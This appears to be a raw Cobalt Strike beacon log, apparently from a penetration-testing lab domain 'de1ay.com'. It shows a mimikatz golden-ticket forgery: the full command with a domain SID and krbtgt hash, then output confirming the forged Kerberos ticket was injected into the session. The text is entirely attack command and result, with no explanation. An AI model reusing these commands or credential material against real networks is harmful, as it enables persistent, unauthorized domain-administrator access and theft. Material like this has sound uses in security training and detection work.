 beacon> mimikatz kerberos::golden /user:mikuguonan /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:mikuguonan /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 750666 bytes
[+] received output:
User      : mikuguonan
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604-1001
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2022/9/11 19:00:32 ; 2022/9/12 3:00:32 ; 2022/9/18 19:00:32
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'mikuguonan @ de1ay.com' successfully submitted for current session
[DC] SYSTEM */2480
beacon>